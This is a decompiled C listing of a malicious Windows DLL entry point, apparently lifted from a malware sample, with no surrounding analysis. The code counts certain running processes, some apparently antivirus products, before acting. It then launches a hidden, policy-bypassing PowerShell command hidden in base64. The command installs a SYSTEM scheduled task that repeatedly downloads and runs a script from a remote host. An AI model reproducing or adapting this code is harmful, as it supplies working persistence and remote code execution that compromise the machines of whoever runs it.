 BOOL __stdcall DllMain(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpvReserved)
{
signed int v3; // ebx
HANDLE v4; // rdi
BOOL result; // eax
PROCESSENTRY32 pe; // [rsp+20h] [rbp-148h]
v3 = 0;
pe.dwSize = 304;
v4 = CreateToolhelp32Snapshot(2u, 0);
if ( Process32First(v4, &pe) )
{
do
{
if ( !stricmp("QQPCRTP.exe", pe.szExeFile) )
++v3;
if ( !stricmp("kxescore.exe", pe.szExeFile) )
++v3;
if ( !stricmp("igfxTry.exe", pe.szExeFile) )
++v3;
if ( !stricmp("flrefox.exe", pe.szExeFile) )
++v3;
result = Process32Next(v4, &pe);
}
while ( result );
if ( v3 > 1 )
return 1;
if ( v3 >= 1 )
return result;
}
WinExec(
"C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe -NoP -NonI -W Hidden -ep Bypass -enc cwBjAGgAdABhAHMA"
"awBzACAALwBjAHIAZQBhAHQAZQAgAC8AcgB1ACAAcwB5AHMAdABlAG0AIAAvAHMAYwAgAE0ASQBOAFUAVABFACAALwBtAG8AIAAyADAAIAAvAHQAbgAg"
"AEMAUwB3AGEAcgBlACAALwB0AHIAIAAiAHAAbwB3AGUAcgBzAGgAZQBsAGwALgBlAHgAZQAgAC0AZQBwACAAYgB5AHAAYQBzAHMAIAAtAGUAIABTAFEA"
"QgBGAEEARgBnAEEASQBBAEEAbwBBAEMAZwBBAGIAZwBCAGwAQQBIAGMAQQBMAFEAQgB2AEEARwBJAEEAYQBnAEIAbABBAEcATQBBAGQAQQBBAGcAQQBH"
"ADQAQQBaAFEAQgAwAEEAQwA0AEEAZAB3AEIAbABBAEcASQBBAFkAdwBCAHMAQQBHAGsAQQBaAFEAQgB1AEEASABRAEEASwBRAEEAdQBBAEcAUQBBAGIA"
"dwBCADMAQQBHADQAQQBiAEEAQgB2AEEARwBFAEEAWgBBAEIAegBBAEgAUQBBAGMAZwBCAHAAQQBHADQAQQBaAHcAQQBvAEEAQwBjAEEAYQBBAEIAMABB"
"AEgAUQBBAGMAQQBBADYAQQBDADgAQQBMAHcAQgB6AEEASABRAEEAYwBnAEIAdgBBAEcANABBAFoAdwBCAGgAQQBIAEEAQQBkAEEAQQB1AEEARwBjAEEA"
"WQBRAEEAdgBBAEgAWQBBAGEAUQBCAHcAQQBEAEkAQQBMAGcAQgAwAEEASABnAEEAZABBAEEAbgBBAEMAawBBAEsAUQBBAD0AIgAAAA==",
5u);
return 1;
}